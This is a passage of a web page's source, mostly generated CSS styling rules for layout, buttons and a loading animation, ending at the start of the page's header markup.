        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
      } /*!sc*/
      @media (min-width: 992px) {
        .VevFn {
          padding: 8px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .VevFn {
          padding: 8px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .dQSpxI {
        background-color: #5a5a5a;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .dQSpxI {
          padding: 8px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .dQSpxI {
          padding: 8px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      data-styled.g13[id="sc-dhKdcB"] {
        content: "cPteSW,AgBj,clfNQd,kkIgSv,hCpJZL,fjcdnr,hGvoNn,dFsaZv,euObZT,krLucX,cswghj,jAizwP,fbcXCJ,dXnPLT,hvkCOw,eLCTpX,eONmyf,cIJqiv,ifWaCc,gYiotS,bGQyYb,ezlkwE,iGWHkz,DzrjH,kUfair,gVCQTT,jzLlcz,gmfswz,idiiIQ,VlKX,jiaHsX,kCmTRQ,Qfelw,dzCpjk,jUzxdk,jeRMIo,fqsqHI,eqQEpz,kwfing,gYacxE,ckwKsp,haqayT,rPUta,jzNLWM,jJqXMD,ikZtbn,kQNdyw,iCLROE,dVVKPX,loQPLs,loHrMP,VjoXe,kNEmhv,dVQJTD,hBpCqX,boCRhK,gNjXXT,jgvNkE,bdClGq,ffXMxL,VevFn,dQSpxI,";
      } /*!sc*/
      .cLAYit {
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        cursor: pointer;
        color: #fff;
        border-radius: 8px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        border: 1px solid transparent;
        background-color: #17a2b8;
      } /*!sc*/
      .cLAYit svg {
        fill: currentColor;
      } /*!sc*/
      .cLAYit:hover {
        background-color: #3ba7b8;
        color: #fff;
        border: 1px solid transparent;
      } /*!sc*/
      .cLAYit:hover > * {
        color: #fff;
      } /*!sc*/
      .cLAYit:hover > svg > path {
        fill: #fff;
      } /*!sc*/
      .cLAYit:active {
        background-color: #0a7f91;
      } /*!sc*/
      @media (max-width: 767px) {
        .cLAYit {
          padding: 8px 12px;
          font-size: 14px;
          line-height: 21px;
        }
        .cLAYit svg {
          margin-left: 8px;
          fill: currentColor;
        }
      } /*!sc*/
      @media (min-width: 768px) {
        .cLAYit {
          padding: 8px 12px;
          font-size: 14px;
          line-height: 21px;
        }
        .cLAYit svg {
          margin-left: 8px;
          fill: currentColor;
        }
      } /*!sc*/
      .gDEGwv {
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        cursor: pointer;
        color: #fff;
        border-radius: 8px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        border: 1px solid transparent;
        background-color: #24ca68;
      } /*!sc*/
      .gDEGwv svg {
        fill: currentColor;
      } /*!sc*/
      .gDEGwv:hover {
        background-color: #009d4e;
        color: #fff;
        border: 1px solid transparent;
      } /*!sc*/
      .gDEGwv:hover > * {
        color: #fff;
      } /*!sc*/
      .gDEGwv:hover.sc-fPXMVe:hover.sc-fPXMVe:hover.sc-fPXMVe:hover svg > path {
        fill: #fff;
      } /*!sc*/
      .gDEGwv:active {
        background-color: #007a48;
      } /*!sc*/
      @media (max-width: 767px) {
        .gDEGwv {
          padding: 8px 12px;
          font-size: 14px;
          line-height: 21px;
        }
        .gDEGwv svg {
          margin-left: 8px;
          fill: currentColor;
        }
      } /*!sc*/
      @media (min-width: 768px) {
        .gDEGwv {
          padding: 8px 12px;
          font-size: 14px;
          line-height: 21px;
        }
        .gDEGwv svg {
          margin-left: 8px;
          fill: currentColor;
        }
      } /*!sc*/
      .iIhxXP {
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        cursor: pointer;
        color: #fff;
        border-radius: 8px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        border: 1px solid transparent;
        background-color: #24ca68;
      } /*!sc*/
      .iIhxXP svg {
        fill: currentColor;
      } /*!sc*/
      .iIhxXP:hover {
        background-color: #009d4e;
        color: #fff;
        border: 1px solid transparent;
      } /*!sc*/
      .iIhxXP:hover > * {
        color: #fff;
      } /*!sc*/
      .iIhxXP:hover.sc-fPXMVe:hover.sc-fPXMVe:hover.sc-fPXMVe:hover svg > path {
        fill: #fff;
      } /*!sc*/
      .iIhxXP:active {
        background-color: #007a48;
      } /*!sc*/
      @media (max-width: 767px) {
        .iIhxXP {
          padding: 12px 16px;
          font-size: 20px;
          line-height: 24px;
          width: 100%;
        }
        .iIhxXP svg {
          margin-left: 12px;
          fill: currentColor;
        }
      } /*!sc*/
      @media (min-width: 768px) {
        .iIhxXP {
          padding: 12px 16px;
          font-size: 20px;
          line-height: 24px;
          width: 100%;
        }
        .iIhxXP svg {
          margin-left: 12px;
          fill: currentColor;
        }
      } /*!sc*/
      .eHLLuN {
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        cursor: pointer;
        color: #fff;
        border-radius: 8px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        border: 1px solid transparent;
        background-color: #282828;
        border: 1px solid #5a5a5a;
        color: #5a5a5a;
        background-color: #fff;
      } /*!sc*/
      .eHLLuN svg {
        fill: currentColor;
      } /*!sc*/
      .eHLLuN:hover {
        background-color: #3a3a3a;
        color: #fff;
        border: 1px solid transparent;
      } /*!sc*/
      .eHLLuN:hover > * {
        color: #fff;
      } /*!sc*/
      .eHLLuN:hover > svg {
        fill: #fff;
      } /*!sc*/
      .eHLLuN:active {
        background-color: #282828;
      } /*!sc*/
      @media (max-width: 767px) {
        .eHLLuN {
          padding: 12px 16px;
          font-size: 20px;
          line-height: 24px;
          width: 100%;
        }
        .eHLLuN svg {
          margin-left: 12px;
          fill: currentColor;
        }
      } /*!sc*/
      @media (min-width: 768px) {
        .eHLLuN {
          padding: 12px 16px;
          font-size: 20px;
          line-height: 24px;
          width: 100%;
        }
        .eHLLuN svg {
          margin-left: 12px;
          fill: currentColor;
        }
      } /*!sc*/
      data-styled.g23[id="sc-fPXMVe"] {
        content: "cLAYit,gDEGwv,iIhxXP,eHLLuN,";
      } /*!sc*/
      .lonSxR {
        background: linear-gradient(
          90deg,
          #f1f0f0 25%,
          #dfdfdf 50%,
          #f1f0f0 75%
        );
        width: 100%;
        height: 300px;
        -webkit-animation: skeleton-loading 1.5s infinite linear;
        animation: skeleton-loading 1.5s infinite linear;
        background-size: 200% 100%;
        border-radius: 8px;
      } /*!sc*/
      @-webkit-keyframes skeleton-loading {
        0% {
          background-position: 200% 0;
        }
        100% {
          background-position: -200% 0;
        }
      } /*!sc*/
      @keyframes skeleton-loading {
        0% {
          background-position: 200% 0;
        }
        100% {
          background-position: -200% 0;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .lonSxR {
          width: 100%;
          height: 300px;
        }
      } /*!sc*/
      data-styled.g61[id="sc-gFAWRd"] {
        content: "lonSxR,";
      } /*!sc*/
      .fwDnfG {
        object-fit: scale-down;
        border-radius: 0;
      } /*!sc*/
      @media (max-width: 767px) {
        .fwDnfG {
          width: 86px;
          height: 30px;
        }
      } /*!sc*/
      @media (min-width: 768px) {
        .fwDnfG {
          width: 115px;
          height: 40px;
        }
      } /*!sc*/
      data-styled.g62[id="sc-gmPhUn"] {
        content: "fwDnfG,";
      } /*!sc*/
      .kDaZxR > *:nth-child(even) {
        margin: 0 8px;
        width: 2px;
        height: 20px;
        border-left: 1px solid #fff;
      } /*!sc*/
      .kDaZxR > *:nth-child(odd) {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      .kDaZxR svg {
        width: 16px;
        height: 16px;
      } /*!sc*/
      .kDaZxR span:nth-of-type(5) svg path {
        stroke: #fff;
      } /*!sc*/
      data-styled.g125[id="sc-c0475efa-0"] {
        content: "kDaZxR,";
      } /*!sc*/
      .kIKhCQ {
        -webkit-column-count: 2;
        column-count: 2;
        -webkit-column-gap: 32px;
        column-gap: 32px;
      } /*!sc*/
      @media (min-width: 768px) {
        .kIKhCQ {
          -webkit-column-count: 3;
          column-count: 3;
        }
      } /*!sc*/
      .kIKhCQ > * {
        display: block;
        padding-bottom: 8px;
      } /*!sc*/
      data-styled.g126[id="sc-c0475efa-1"] {
        content: "kIKhCQ,";
      } /*!sc*/
      .llmKnC {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
      } /*!sc*/
      @media (min-width: 768px) {
        .llmKnC {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
          -webkit-align-items: baseline;
          -webkit-box-align: baseline;
          -ms-flex-align: baseline;
          align-items: baseline;
        }
      } /*!sc*/
      data-styled.g127[id="sc-c0475efa-2"] {
        content: "llmKnC,";
      } /*!sc*/
      @media (min-width: 992px) {
        .byVcz {
          display: none;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .hrWLqC {
          display: none;
        }
      } /*!sc*/
      data-styled.g128[id="sc-a2bdfa7f-0"] {
        content: "byVcz,hrWLqC,";
      } /*!sc*/
      .gqiKMy {
        stroke: #fff;
        fill: #000;
        width: 25px !important;
        height: 25px !important;
      } /*!sc*/
      data-styled.g152[id="sc-9808f96c-20"] {
        content: "gqiKMy,";
      } /*!sc*/
      .jJEfvk.jJEfvk.jJEfvk path {
        fill: #5a5a5a;
      } /*!sc*/
      data-styled.g175[id="sc-3c69401f-3"] {
        content: "jJEfvk,";
      } /*!sc*/
      .bZErUY svg {
        fill: #24ca68;
        width: 32px;
        height: 32px;
      } /*!sc*/
      data-styled.g192[id="sc-ac715a2a-0"] {
        content: "bZErUY,";
      } /*!sc*/
      .jtFyOd {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        min-height: 80px;
        border-bottom: 2px solid #f1f0f0;
      } /*!sc*/
      data-styled.g193[id="sc-ac715a2a-1"] {
        content: "jtFyOd,";
      } /*!sc*/
      .fHDxGW {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        min-height: 90px;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        border-bottom: 2px solid #f1f0f0;
        background-color: #fff;
      } /*!sc*/
      data-styled.g194[id="sc-ac715a2a-2"] {
        content: "fHDxGW,";
      } /*!sc*/
      .caMXiy {
        width: 100%;
        min-height: 90px;
      } /*!sc*/
      data-styled.g195[id="sc-ac715a2a-3"] {
        content: "caMXiy,";
      } /*!sc*/
      .cA-DbrZ {
        width: 100%;
      } /*!sc*/
      data-styled.g196[id="sc-ac715a2a-4"] {
        content: "cA-DbrZ,";
      } /*!sc*/
      .bpjIwx {
        min-height: 80px;
        width: 100%;
      } /*!sc*/
      data-styled.g197[id="sc-ac715a2a-5"] {
        content: "bpjIwx,";
      } /*!sc*/
      .eKmJiA {
        height: 90px;
        width: 100%;
      } /*!sc*/
      data-styled.g198[id="sc-ac715a2a-6"] {
        content: "eKmJiA,";
      } /*!sc*/
      .hztWlp {
        position: relative;
      } /*!sc*/
      data-styled.g199[id="sc-ac715a2a-7"] {
        content: "hztWlp,";
      } /*!sc*/
      .gXJQKn {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        position: relative;
      } /*!sc*/
      .gXJQKn::before {
        content: "";
        position: absolute;
        top: -10px;
        left: 0px;
        right: 0px;
        bottom: -10px;
        pointer-events: auto;
      } /*!sc*/
      .gXJQKn:hover * {
        color: #5a5a5a;
        fill: #5a5a5a;
      } /*!sc*/
      data-styled.g204[id="sc-ac715a2a-12"] {
        content: "gXJQKn,";
      } /*!sc*/
      .eyotzM {
        pointer-events: none;
      } /*!sc*/
      .eyotzM svg {
        fill: #282828;
        width: 24px;
        height: 24px;
      } /*!sc*/
      data-styled.g205[id="sc-ac715a2a-13"] {
        content: "eyotzM,";
      } /*!sc*/
      .fDbJPu path {
        fill: #282828;
      } /*!sc*/
      data-styled.g207[id="sc-ac715a2a-15"] {
        content: "fDbJPu,";
      } /*!sc*/
      .lhoSiy {
        padding-left: 4px;
        height: 24px;
        width: 24px;
      } /*!sc*/
      .lhoSiy path {
        fill: #24ca68;
      } /*!sc*/
      data-styled.g208[id="sc-ac715a2a-16"] {
        content: "lhoSiy,";
      } /*!sc*/
      .kcAKNU:hover.sc-ac715a2a-19:hover.sc-ac715a2a-19:hover div {
        color: #009d4e;
      } /*!sc*/
      .kcAKNU:hover.sc-ac715a2a-19:hover.sc-ac715a2a-19:hover svg > path {
        fill: #009d4e;
      } /*!sc*/
      data-styled.g211[id="sc-ac715a2a-19"] {
        content: "kcAKNU,";
      } /*!sc*/
      .jQdgXE {
        background-color: #d4fac3;
      } /*!sc*/
      .jQdgXE:hover {
        background-color: #aff291;
      } /*!sc*/
      .jQdgXE:hover div {
        color: #025432;
      } /*!sc*/
      data-styled.g212[id="sc-ac715a2a-20"] {
        content: "jQdgXE,";
      } /*!sc*/
      html {
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
      } /*!sc*/
      body {
        margin: 0;
      } /*!sc*/
      main {
        display: block;
      } /*!sc*/
      h1 {
        font-size: 2em;
        margin: 0.67em 0;
      } /*!sc*/
      hr {
        box-sizing: content-box;
        height: 0;
        overflow: visible;
      } /*!sc*/
      pre {
        font-family: monospace, monospace;
        font-size: 1em;
      } /*!sc*/
      a {
        background-color: transparent;
      } /*!sc*/
      abbr[title] {
        border-bottom: none;
        -webkit-text-decoration: underline;
        text-decoration: underline;
        -webkit-text-decoration: underline dotted;
        text-decoration: underline dotted;
      } /*!sc*/
      b,
      strong {
        font-weight: bolder;
      } /*!sc*/
      code,
      kbd,
      samp {
        font-family: monospace, monospace;
        font-size: 1em;
      } /*!sc*/
      small {
        font-size: 80%;
      } /*!sc*/
      sub,
      sup {
        font-size: 75%;
        line-height: 0;
        position: relative;
        vertical-align: baseline;
      } /*!sc*/
      sub {
        bottom: -0.25em;
      } /*!sc*/
      sup {
        top: -0.5em;
      } /*!sc*/
      img {
        border-style: none;
      } /*!sc*/
      button,
      input,
      optgroup,
      select,
      textarea {
        font-family: inherit;
        font-size: 100%;
        line-height: 1.15;
        margin: 0;
      } /*!sc*/
      button,
      input {
        overflow: visible;
      } /*!sc*/
      button,
      select {
        text-transform: none;
      } /*!sc*/
      button,
      [type="button"],
      [type="reset"],
      [type="submit"] {
        -webkit-appearance: button;
      } /*!sc*/
      button::-moz-focus-inner,
      [type="button"]::-moz-focus-inner,
      [type="reset"]::-moz-focus-inner,
      [type="submit"]::-moz-focus-inner {
        border-style: none;
        padding: 0;
      } /*!sc*/
      button:-moz-focusring,
      [type="button"]:-moz-focusring,
      [type="reset"]:-moz-focusring,
      [type="submit"]:-moz-focusring {
        outline: 1px dotted ButtonText;
      } /*!sc*/
      fieldset {
        padding: 0.35em 0.75em 0.625em;
      } /*!sc*/
      legend {
        box-sizing: border-box;
        color: inherit;
        display: table;
        max-width: 100%;
        padding: 0;
        white-space: normal;
      } /*!sc*/
      progress {
        vertical-align: baseline;
      } /*!sc*/
      textarea {
        overflow: auto;
      } /*!sc*/
      [type="checkbox"],
      [type="radio"] {
        box-sizing: border-box;
        padding: 0;
      } /*!sc*/
      [type="number"]::-webkit-inner-spin-button,
      [type="number"]::-webkit-outer-spin-button {
        height: auto;
      } /*!sc*/
      [type="search"] {
        -webkit-appearance: textfield;
        outline-offset: -2px;
      } /*!sc*/
      [type="search"]::-webkit-search-decoration {
        -webkit-appearance: none;
      } /*!sc*/
      ::-webkit-file-upload-button {
        -webkit-appearance: button;
        font: inherit;
      } /*!sc*/
      details {
        display: block;
      } /*!sc*/
      summary {
        display: list-item;
      } /*!sc*/
      template {
        display: none;
      } /*!sc*/
      [hidden] {
        display: none;
      } /*!sc*/
      html {
        display: block;
      } /*!sc*/
      body {
        margin: 0;
        background-color: #f9f9f9;
      } /*!sc*/
      #__next {
        min-height: 100vh;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      #footerContainer {
        margin-top: auto;
      } /*!sc*/
      a {
        -webkit-text-decoration: none;
        text-decoration: none;
        color: #8a8a8a;
      } /*!sc*/
      * {
        color: #282828;
        font-size: 16px;
        box-sizing: border-box;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      } /*!sc*/
      .ck-balloon-panel_position_border-side_right {
        display: none !important;
      } /*!sc*/
      data-styled.g216[id="sc-global-kOVsgH1"] {
        content: "sc-global-kOVsgH1,";
      } /*!sc*/
      .kdauUg {
        position: fixed;
        width: 100%;
        top: 0;
        left: 0;
        height: 90px;
        background: #fff;
        z-index: 200;
        -webkit-transition: top 1s ease;
        transition: top 1s ease;
      } /*!sc*/
      data-styled.g218[id="sc-28f878d4-1"] {
        content: "kdauUg,";
      } /*!sc*/
      .HtkVI {
        padding-top: 90px;
      } /*!sc*/
      @media (max-width: 991px) {
        .HtkVI {
          padding-top: 90px;
        }
      } /*!sc*/
      data-styled.g219[id="sc-28f878d4-2"] {
        content: "HtkVI,";
      } /*!sc*/
      .jFfpvZ {
        width: 100%;
        overflow: hidden;
        height: 4px;
      } /*!sc*/
      data-styled.g244[id="sc-52357e3b-0"] {
        content: "jFfpvZ,";
      } /*!sc*/
      .diqnvB {
        overflow: hidden;
        background: #24ca68;
        height: 100%;
        border-radius: 16px;
        width: 65.140548%;
      } /*!sc*/
      data-styled.g245[id="sc-52357e3b-1"] {
        content: "diqnvB,";
      } /*!sc*/
      .gdoSnV {
        overflow: hidden;
        position: relative;
        border-radius: 0;
      } /*!sc*/
      .gdoSnV img {
        -webkit-filter: none;
        filter: none;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
      } /*!sc*/
      data-styled.g247[id="sc-f02dafb3-1"] {
        content: "gdoSnV,";
      } /*!sc*/
      .heRobj {
        cursor: pointer;
        box-shadow: 1px 1px 3px #282828;
        height: 40px;
        width: 40px;
        bottom: 0;
        display: block;
        border: unset;
        padding: 0;
        border-radius: 50%;
        position: relative;
        -webkit-transition-duration: 0.4s;
        transition-duration: 0.4s;
        opacity: 1;
      } /*!sc*/
      .heRobj:active:after {
        box-shadow: 0 0 0 0 #fff;
        opacity: 1;
        -webkit-transition: 0s;
        transition: 0s;
      } /*!sc*/
      .heRobj:after {
        content: "";
        display: block;
        position: absolute;
        border-radius: 50%;
        top: 0;
        left: 0;
        bottom: 0;
        width: 40px;
        height: 40px;
        opacity: 0;
        -webkit-transition: all 0.5s;
        transition: all 0.5s;
        -webkit-transition-duration: 0.4s;
        transition-duration: 0.4s;
        box-shadow: 0 0 10px 40px #fff;
      } /*!sc*/
      .heRobj:active {
        bottom: 10px;
        -webkit-transition-duration: 0.2s;
        transition-duration: 0.2s;
      } /*!sc*/
      data-styled.g255[id="sc-dc56edc8-0"] {
        content: "heRobj,";
      } /*!sc*/
      .gmmLkA {
        width: 100%;
        max-width: 400px;
      } /*!sc*/
      data-styled.g325[id="sc-7a89627d-0"] {
        content: "gmmLkA,";
      } /*!sc*/
      @media (max-width: 767px) {
        .jsjyxm {
          margin-top: 12px;
          border-radius: 8px 8px 0 0;
        }
      } /*!sc*/
      data-styled.g423[id="sc-84a1bdb1-0"] {
        content: "jsjyxm,";
      } /*!sc*/
      .dmrek {
        position: -webkit-sticky;
        position: sticky;
        top: 15px;
      } /*!sc*/
      @media (max-width: 767px) {
        .dmrek {
          border-radius: 0 0 8px 8px;
        }
      } /*!sc*/
      data-styled.g424[id="sc-84a1bdb1-1"] {
        content: "dmrek,";
      } /*!sc*/
      .iQOzm {
        position: relative;
        padding-bottom: 58.5%;
        margin: 0;
      } /*!sc*/
      @media (max-width: 767px) {
        .iQOzm {
          padding-bottom: 50%;
        }
      } /*!sc*/
      data-styled.g425[id="sc-84a1bdb1-2"] {
        content: "iQOzm,";
      } /*!sc*/
      .cOyPay {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: 8px;
        object-fit: cover;
      } /*!sc*/
      data-styled.g426[id="sc-84a1bdb1-3"] {
        content: "cOyPay,";
      } /*!sc*/
      @media (min-width: 768px) {
        .gJoJPl {
          padding-top: 20px;
        }
      } /*!sc*/
      data-styled.g428[id="sc-84a1bdb1-5"] {
        content: "gJoJPl,";
      } /*!sc*/
      .kiEpdv button {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background-color: #dfdfdf;
        border: 0;
        padding: 0;
        cursor: pointer;
      } /*!sc*/
      data-styled.g431[id="sc-84a1bdb1-8"] {
        content: "kiEpdv,";
      } /*!sc*/
      .gAKCWF {
        position: absolute;
        top: 12px;
        right: 12px;
      } /*!sc*/
      data-styled.g433[id="sc-84a1bdb1-10"] {
        content: "gAKCWF,";
      } /*!sc*/
      .iLihsO {
        -webkit-scroll-margin-top: 112px;
        -moz-scroll-margin-top: 112px;
        -ms-scroll-margin-top: 112px;
        scroll-margin-top: 112px;
        -webkit-scroll-margin-bottom: 40px;
        -moz-scroll-margin-bottom: 40px;
        -ms-scroll-margin-bottom: 40px;
        scroll-margin-bottom: 40px;
      } /*!sc*/
      @media (max-width: 767px) {
        .iLihsO {
          -webkit-scroll-margin-top: 80px;
          -moz-scroll-margin-top: 80px;
          -ms-scroll-margin-top: 80px;
          scroll-margin-top: 80px;
        }
      } /*!sc*/
      data-styled.g441[id="sc-84a1bdb1-18"] {
        content: "iLihsO,";
      } /*!sc*/
      .kvgpSn {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        overflow-y: hidden;
        overflow-x: scroll;
        -webkit-scrollbar-color: transparent transparent;
        -moz-scrollbar-color: transparent transparent;
        -ms-scrollbar-color: transparent transparent;
        scrollbar-color: transparent transparent;
      } /*!sc*/
      .kvgpSn > div {
        margin: 0 8px;
        width: auto;
      } /*!sc*/
      .kvgpSn > div:first-child {
        margin: 0 8px 0 0;
      } /*!sc*/
      .kvgpSn > div:last-child {
        margin: 0 0 0 8px;
      } /*!sc*/
      @media (max-width: 767px) {
        .kvgpSn {
          padding-bottom: 16px;
        }
      } /*!sc*/
      data-styled.g448[id="sc-b725d2f2-0"] {
        content: "kvgpSn,";
      } /*!sc*/
      .hpTUvZ {
        border-bottom: 2px solid #24ca68;
        padding: 8px;
        text-align: center;
        cursor: pointer;
      } /*!sc*/
      .fccSwh {
        border-bottom: 2px solid #dfdfdf;
        padding: 8px;
        text-align: center;
        cursor: pointer;
      } /*!sc*/
      data-styled.g449[id="sc-d46ef183-0"] {
        content: "hpTUvZ,fccSwh,";
      } /*!sc*/
      .dlKrXY {
        min-height: 45px;
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
      } /*!sc*/
      data-styled.g639[id="sc-c9fdcb0d-0"] {
        content: "dlKrXY,";
      } /*!sc*/
      .fdWmOt {
        min-height: 100%;
        width: 100%;
        border-radius: 0 5px 5px 0;
        padding-right: 5px;
        border-radius: 0;
        padding: 0;
      } /*!sc*/
      .fdWmOt.fdWmOt {
        background-color: #e3e3e3;
      } /*!sc*/
      data-styled.g641[id="sc-c9fdcb0d-2"] {
        content: "fdWmOt,";
      } /*!sc*/
      .dTFoPZ {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
      } /*!sc*/
      @media (max-width: 767px) {
        .dTFoPZ {
          width: 100%;
        }
      } /*!sc*/
      data-styled.g642[id="sc-bf13f7ff-0"] {
        content: "dTFoPZ,";
      } /*!sc*/
      .jYVJMC {
        border: 3px solid #f1f0f0;
        margin-right: 5px;
        width: 45px;
        height: 45px;
        -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
        align-self: flex-start;
      } /*!sc*/
      data-styled.g643[id="sc-fd8687cd-0"] {
        content: "jYVJMC,";
      } /*!sc*/
      .SSRLq {
        -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
        align-self: flex-start;
      } /*!sc*/
      data-styled.g647[id="sc-fd8687cd-4"] {
        content: "SSRLq,";
      } /*!sc*/
      .cNEqTm {
        overflow: auto;
      } /*!sc*/
      data-styled.g648[id="sc-fd8687cd-5"] {
        content: "cNEqTm,";
      } /*!sc*/
      .eEpxqZ {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
        width: 100%;
        -webkit-column-gap: 4px;
        column-gap: 4px;
      } /*!sc*/
      @media (max-width: 767px) {
        .eEpxqZ {
          display: inline-block;
        }
      } /*!sc*/
      data-styled.g649[id="sc-5e05c7ac-0"] {
        content: "eEpxqZ,";
      } /*!sc*/
      .jbsfzV {
        display: flow-root;
        margin-top: 16px;
        word-break: break-word;
      } /*!sc*/
      .jbsfzV p,
      .jbsfzV span,
      .jbsfzV li,
      .jbsfzV a,
      .jbsfzV p i {
        font-size: 14px !important;
        font-weight: normal;
      } /*!sc*/
      .jbsfzV p strong {
        font-size: 14px !important;
      } /*!sc*/
      .jbsfzV p,
      .jbsfzV ul,
      .jbsfzV ol {
        margin: 0 0 16px;
      } /*!sc*/
      .jbsfzV h1,
      .jbsfzV h2,
      .jbsfzV h3 {
        margin: 24px 0 8px;
      } /*!sc*/
      .jbsfzV > :first-child {
        margin-top: 0;
      } /*!sc*/
      .jbsfzV img {
        max-width: 100%;
        height: auto;
      } /*!sc*/
      .jbsfzV figure.image {
        display: table;
        margin: 12px auto;
      } /*!sc*/
      .jbsfzV figure.image.image-align-left {
        float: left;
        margin: 12px 16px 12px 0;
      } /*!sc*/
      .jbsfzV figure.image.image-align-right {
        float: right;
        margin: 12px 0 12px 16px;
      } /*!sc*/
      .jbsfzV figure.image.image-align-center {
        margin: 12px auto;
      } /*!sc*/
      .jbsfzV figure.image.image-align-full {
        width: 100%;
      } /*!sc*/
      .jbsfzV figure.image.image-align-full img {
        width: 100%;
      } /*!sc*/
      .jbsfzV a,
      .jbsfzV a i {
        font-size: 14px !important;
        font-weight: normal;
        color: #1492e6 !important;
        -webkit-text-decoration: underline !important;
        text-decoration: underline !important;
      } /*!sc*/
      .jbsfzV a strong {
        font-size: 14px !important;
        color: #1492e6 !important;
        -webkit-text-decoration: underline !important;
        text-decoration: underline !important;
      } /*!sc*/
      .jbsfzV h1,
      .jbsfzV h1 i {
        font-size: 24px;
        font-family: montserrat;
      } /*!sc*/
      .jbsfzV h2,
      .jbsfzV h2 i {
        font-size: 20px;
        font-family: montserrat;
      } /*!sc*/
      .jbsfzV h3,
      .jbsfzV h3 i {
        font-size: 16px;
        font-family: montserrat;
      } /*!sc*/
      data-styled.g650[id="sc-5e05c7ac-1"] {
        content: "jbsfzV,";
      } /*!sc*/
      .jWiEuC {
        min-height: 300px;
      } /*!sc*/
      .jWiEuC pre {
        white-space: pre-wrap;
      } /*!sc*/
      .jWiEuC p {
        line-height: 1.5em;
      } /*!sc*/
      .jWiEuC > img {
        height: auto !important;
        max-width: 100%;
      } /*!sc*/
      .jWiEuC figure {
        margin: unset;
      } /*!sc*/
      .jWiEuC figure > img {
        height: auto !important;
        max-width: 100%;
      } /*!sc*/
      .jWiEuC iframe {
        width: 100%;
      } /*!sc*/
      data-styled.g667[id="sc-77c3c68b-0"] {
        content: "jWiEuC,";
      } /*!sc*/
      @media (max-width: 991px) {
        .iGcqXy {
          display: none;
        }
      } /*!sc*/
      data-styled.g670[id="sc-a407dab4-0"] {
        content: "iGcqXy,";
      } /*!sc*/
      @media (max-width: 991px) {
        .bKzwpK {
          -webkit-align-items: center;
          -webkit-box-align: center;
          -ms-flex-align: center;
          align-items: center;
        }
      } /*!sc*/
      data-styled.g671[id="sc-a407dab4-1"] {
        content: "bKzwpK,";
      } /*!sc*/
    </style></head
  ><body
    ><div id="__next"
      ><div class="sc-28f878d4-1 kdauUg"
        ><header id="headerContainer"
          ><div class="sc-a2bdfa7f-0 byVcz"
            ><div class="sc-dhKdcB cPteSW sc-ac715a2a-1 jtFyOd"
              ><div class="sc-aXZVg gduZIE"
                ><div class="sc-dhKdcB AgBj sc-ac715a2a-5 bpjIwx"
                  ><svg
                      xmlns="http://www.w3.org/2000/svg"
                      width="125"
